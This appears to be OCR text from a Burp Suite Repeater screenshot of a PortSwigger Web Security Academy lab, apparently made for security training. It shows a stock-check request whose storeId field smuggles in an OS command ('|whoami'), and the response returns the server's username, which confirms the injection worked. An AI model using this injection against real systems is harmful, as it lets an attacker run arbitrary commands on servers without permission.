 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Intruder Collaborator Decoder Comparer Repeater Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0a2d00c9038b9f9880aa67d700f900d6.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a2d00c9038b9f9880aa67d700f900d6.web-security-academy.net
3 Cookie:
4 Content-Length: 28
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a2d00c9038b9f9880aa67d700f900d6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2d00c9038b9f9880aa67d700f900d6.web-security-academy.net/product?productId
=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=1&storeId=1|whoami
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-0uZ9iG
7
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
120 bytes | 348 milli
Event log All issues
Memory: 128.1MB